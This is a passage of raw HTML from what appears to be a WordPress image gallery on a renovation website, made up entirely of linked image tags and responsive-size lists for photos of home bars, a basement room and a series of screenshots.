https://www.remontbp.com/wp-content/uploads/2024/06/1674082641_pro-dachnikov-com-p-barnie-stoiki-v-derevyannom-dome-foto-7-450x300.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/1679308230_design-pibig-info-p-dizain-bar-v-kvartire-dizain-instagram-7.jpg"><img class="aligncenter size-full wp-image-200082" src="https://www.remontbp.com/wp-content/uploads/2024/06/1679308230_design-pibig-info-p-dizain-bar-v-kvartire-dizain-instagram-7.jpg" alt="" width="1280" height="851" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/1679308230_design-pibig-info-p-dizain-bar-v-kvartire-dizain-instagram-7.jpg 1280w, https://www.remontbp.com/wp-content/uploads/2024/06/1679308230_design-pibig-info-p-dizain-bar-v-kvartire-dizain-instagram-7-300x200.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/1679308230_design-pibig-info-p-dizain-bar-v-kvartire-dizain-instagram-7-600x400.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/1679308230_design-pibig-info-p-dizain-bar-v-kvartire-dizain-instagram-7-768x511.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/1679308230_design-pibig-info-p-dizain-bar-v-kvartire-dizain-instagram-7-900x598.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/1679308230_design-pibig-info-p-dizain-bar-v-kvartire-dizain-instagram-7-705x469.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/1679308230_design-pibig-info-p-dizain-bar-v-kvartire-dizain-instagram-7-450x299.jpg 450w" sizes="(max-width: 1280px) 100vw, 1280px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Basement-1-CabinRoom_001.jpg"><img class="aligncenter size-full wp-image-200083" src="https://www.remontbp.com/wp-content/uploads/2024/06/Basement-1-CabinRoom_001.jpg" alt="" width="1200" height="957" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Basement-1-CabinRoom_001.jpg 1200w, https://www.remontbp.com/wp-content/uploads/2024/06/Basement-1-CabinRoom_001-251x200.jpg 251w, https://www.remontbp.com/wp-content/uploads/2024/06/Basement-1-CabinRoom_001-502x400.jpg 502w, https://www.remontbp.com/wp-content/uploads/2024/06/Basement-1-CabinRoom_001-768x612.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Basement-1-CabinRoom_001-752x600.jpg 752w, https://www.remontbp.com/wp-content/uploads/2024/06/Basement-1-CabinRoom_001-705x562.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Basement-1-CabinRoom_001-450x359.jpg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/c0cf0c91645698e946cc17b65303911d.jpeg"><img class="aligncenter size-full wp-image-200084" src="https://www.remontbp.com/wp-content/uploads/2024/06/c0cf0c91645698e946cc17b65303911d.jpeg" alt="" width="1200" height="799" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/c0cf0c91645698e946cc17b65303911d.jpeg 1200w, https://www.remontbp.com/wp-content/uploads/2024/06/c0cf0c91645698e946cc17b65303911d-300x200.jpeg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/c0cf0c91645698e946cc17b65303911d-600x400.jpeg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/c0cf0c91645698e946cc17b65303911d-768x511.jpeg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/c0cf0c91645698e946cc17b65303911d-900x600.jpeg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/c0cf0c91645698e946cc17b65303911d-705x469.jpeg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/c0cf0c91645698e946cc17b65303911d-450x300.jpeg 450w" sizes="(max-width: 1200px) 100vw, 1200px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/EPWl-ZyWAAEu5j4.jpg"><img class="aligncenter size-full wp-image-200085" src="https://www.remontbp.com/wp-content/uploads/2024/06/EPWl-ZyWAAEu5j4.jpg" alt="" width="1195" height="851" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/EPWl-ZyWAAEu5j4.jpg 1195w, https://www.remontbp.com/wp-content/uploads/2024/06/EPWl-ZyWAAEu5j4-281x200.jpg 281w, https://www.remontbp.com/wp-content/uploads/2024/06/EPWl-ZyWAAEu5j4-562x400.jpg 562w, https://www.remontbp.com/wp-content/uploads/2024/06/EPWl-ZyWAAEu5j4-768x547.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/EPWl-ZyWAAEu5j4-843x600.jpg 843w, https://www.remontbp.com/wp-content/uploads/2024/06/EPWl-ZyWAAEu5j4-260x185.jpg 260w, https://www.remontbp.com/wp-content/uploads/2024/06/EPWl-ZyWAAEu5j4-705x502.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/EPWl-ZyWAAEu5j4-450x320.jpg 450w" sizes="(max-width: 1195px) 100vw, 1195px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5шр.jpg"><img class="aligncenter size-full wp-image-200086" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5шр.jpg" alt="" width="1020" height="587" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5шр.jpg 1020w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5шр-300x173.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5шр-600x345.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5шр-768x442.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5шр-900x518.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5шр-705x406.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5шр-450x259.jpg 450w" sizes="(max-width: 1020px) 100vw, 1020px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_51.jpg"><img class="aligncenter size-full wp-image-200087" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_51.jpg" alt="" width="1020" height="584" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_51.jpg 1020w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_51-300x172.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_51-600x344.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_51-768x440.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_51-900x515.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_51-705x404.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_51-450x258.jpg 450w" sizes="(max-width: 1020px) 100vw, 1020px" /></a><a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_4-1.jpg"><img class="aligncenter size-full wp-image-200088" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_4-1.jpg" alt="" width="932" height="553" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_4-1.jpg 932w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_4-1-300x178.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_4-1-600x356.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_4-1-768x456.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_4-1-900x534.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_4-1-705x418.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_4-1-450x267.jpg 450w" sizes="(max-width: 932px) 100vw, 932px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5.jpg"><img class="aligncenter size-full wp-image-200089" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5.jpg" alt="" width="927" height="556" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5.jpg 927w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5-300x180.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5-600x360.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5-768x461.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5-900x540.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5-705x423.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_5-450x270.jpg 450w" sizes="(max-width: 927px) 100vw, 927px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_6-1.jpg"><img class="aligncenter size-full wp-image-200090" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_6-1.jpg" alt="" width="932" height="544" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_6-1.jpg 932w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_6-1-300x175.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_6-1-600x350.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_6-1-768x448.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_6-1-900x525.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_6-1-705x412.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_6-1-450x263.jpg 450w" sizes="(max-width: 932px) 100vw, 932px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_7.jpg"><img class="aligncenter size-full wp-image-200091" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_7.jpg" alt="" width="933" height="548" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_7.jpg 933w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_7-300x176.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_7-600x352.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_7-768x451.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_7-900x529.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_7-705x414.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_7-450x264.jpg 450w" sizes="(max-width: 933px) 100vw, 933px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_8.jpg"><img class="aligncenter size-full wp-image-200092" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_8.jpg" alt="" width="951" height="547" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_8.jpg 951w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_8-300x173.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_8-600x345.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_8-768x442.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_8-900x518.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_8-705x406.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_8-450x259.jpg 450w" sizes="(max-width: 951px) 100vw, 951px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_10.jpg"><img class="aligncenter size-full wp-image-200093" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_10.jpg" alt="" width="934" height="546" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_10.jpg 934w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_10-300x175.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_10-600x351.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_10-768x449.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_10-900x526.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_10-705x412.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_10-450x263.jpg 450w" sizes="(max-width: 934px) 100vw, 934px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_11.jpg"><img class="aligncenter size-full wp-image-200094" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_11.jpg" alt="" width="897" height="549" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_11.jpg 897w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_11-300x184.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_11-600x367.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_11-768x470.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_11-705x431.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_11-450x275.jpg 450w" sizes="(max-width: 897px) 100vw, 897px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_12.jpg"><img class="aligncenter size-full wp-image-200095" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_12.jpg" alt="" width="925" height="550" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_12.jpg 925w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_12-300x178.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_12-600x357.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_12-768x457.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_12-900x535.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_12-705x419.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_12-450x268.jpg 450w" sizes="(max-width: 925px) 100vw, 925px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_13.jpg"><img class="aligncenter size-full wp-image-200096" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_13.jpg" alt="" width="939" height="549" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_13.jpg 939w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_13-300x175.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_13-600x351.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_13-768x449.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_13-900x526.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_13-705x412.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_13-450x263.jpg 450w" sizes="(max-width: 939px) 100vw, 939px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_14.jpg"><img class="aligncenter size-full wp-image-200097" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_14.jpg" alt="" width="935" height="548" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_14.jpg 935w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_14-300x176.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_14-600x352.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_14-768x450.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_14-900x527.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_14-705x413.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_14-450x264.jpg 450w" sizes="(max-width: 935px) 100vw, 935px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_15.jpg"><img class="aligncenter size-full wp-image-200098" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_15.jpg" alt="" width="932" height="547" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_15.jpg 932w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_15-300x176.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_15-600x352.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_15-768x451.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_15-900x528.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_15-705x414.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_15-450x264.jpg 450w" sizes="(max-width: 932px) 100vw, 932px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_16.jpg"><img class="aligncenter size-full wp-image-200099" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_16.jpg" alt="" width="930" height="546" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_16.jpg 930w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_16-300x176.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_16-600x352.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_16-768x451.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_16-900x528.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_16-705x414.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_16-450x264.jpg 450w" sizes="(max-width: 930px) 100vw, 930px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_17.jpg"><img class="aligncenter size-full wp-image-200100" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_17.jpg" alt="" width="907" height="547" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_17.jpg 907w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_17-300x181.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_17-600x362.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_17-768x463.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_17-900x543.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_17-705x425.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_17-450x271.jpg 450w" sizes="(max-width: 907px) 100vw, 907px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_18.jpg"><img class="aligncenter size-full wp-image-200101" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_18.jpg" alt="" width="932" height="544" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_18.jpg 932w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_18-300x175.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_18-600x350.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_18-768x448.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_18-900x525.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_18-705x412.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_18-450x263.jpg 450w" sizes="(max-width: 932px) 100vw, 932px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_19.jpg"><img class="aligncenter size-full wp-image-200102" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_19.jpg" alt="" width="935" height="546" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_19.jpg 935w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_19-300x175.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_19-600x350.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_19-768x448.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_19-900x526.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_19-705x412.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_19-450x263.jpg 450w" sizes="(max-width: 935px) 100vw, 935px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_20.jpg"><img class="aligncenter size-full wp-image-200103" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_20.jpg" alt="" width="927" height="549" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_20.jpg 927w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_20-300x178.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_20-600x355.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_20-768x455.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_20-900x533.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_20-705x418.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_20-450x267.jpg 450w" sizes="(max-width: 927px) 100vw, 927px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_21.jpg"><img class="aligncenter size-full wp-image-200104" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_21.jpg" alt="" width="824" height="544" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_21.jpg 824w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_21-300x198.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_21-600x396.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_21-768x507.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_21-705x465.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_21-450x297.jpg 450w" sizes="(max-width: 824px) 100vw, 824px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_22.jpg"><img class="aligncenter size-full wp-image-200105" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_22.jpg" alt="" width="886" height="544" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_22.jpg 886w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_22-300x184.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_22-600x368.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_22-768x472.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_22-705x433.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_22-450x276.jpg 450w" sizes="(max-width: 886px) 100vw, 886px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_23.jpg"><img class="aligncenter size-full wp-image-200106" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_23.jpg" alt="" width="934" height="543" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_23.jpg 934w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_23-300x174.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_23-600x349.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_23-768x446.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_23-900x523.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_23-705x410.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_23-450x262.jpg 450w" sizes="(max-width: 934px) 100vw, 934px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_24.jpg"><img class="aligncenter size-full wp-image-200107" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_24.jpg" alt="" width="952" height="576" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_24.jpg 952w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_24-300x182.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_24-600x363.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_24-768x465.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_24-900x545.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_24-705x427.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_24-450x272.jpg 450w" sizes="(max-width: 952px) 100vw, 952px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_25.jpg"><img class="aligncenter size-full wp-image-200108" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_25.jpg" alt="" width="954" height="586" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_25.jpg 954w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_25-300x184.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_25-600x369.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_25-768x472.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_25-900x553.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_25-705x433.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_25-450x276.jpg 450w" sizes="(max-width: 954px) 100vw, 954px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_26.jpg"><img class="aligncenter size-full wp-image-200109" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_26.jpg" alt="" width="975" height="584" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_26.jpg 975w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_26-300x180.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_26-600x359.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_26-768x460.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_26-900x539.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_26-705x422.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_26-450x270.jpg 450w" sizes="(max-width: 975px) 100vw, 975px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_27.jpg"><img class="aligncenter size-full wp-image-200110" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_27.jpg" alt="" width="947" height="578" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_27.jpg 947w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_27-300x183.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_27-600x366.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_27-768x469.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_27-900x549.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_27-705x430.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_27-450x275.jpg 450w" sizes="(max-width: 947px) 100vw, 947px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_28.jpg"><img class="aligncenter size-full wp-image-200111" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_28.jpg" alt="" width="826" height="584" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_28.jpg 826w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_28-283x200.jpg 283w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_28-566x400.jpg 566w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_28-768x543.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_28-260x185.jpg 260w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_28-705x498.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_28-450x318.jpg 450w" sizes="(max-width: 826px) 100vw, 826px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_29.jpg"><img class="aligncenter size-full wp-image-200112" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_29.jpg" alt="" width="958" height="584" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_29.jpg 958w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_29-300x183.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_29-600x366.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_29-768x468.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_29-900x549.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_29-705x430.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_29-450x274.jpg 450w" sizes="(max-width: 958px) 100vw, 958px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_31.jpg"><img class="aligncenter size-full wp-image-200113" src="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_31.jpg" alt="" width="957" height="582" srcset="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_31.jpg 957w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_31-300x182.jpg 300w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_31-600x365.jpg 600w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_31-768x467.jpg 768w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_31-900x547.jpg 900w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_31-705x429.jpg 705w, https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_31-450x274.jpg 450w" sizes="(max-width: 957px) 100vw, 957px" /></a> <a href="https://www.remontbp.com/wp-content/uploads/2024/06/Screenshot_32.jpg"><img class="aligncenter size-full wp-image-200114" 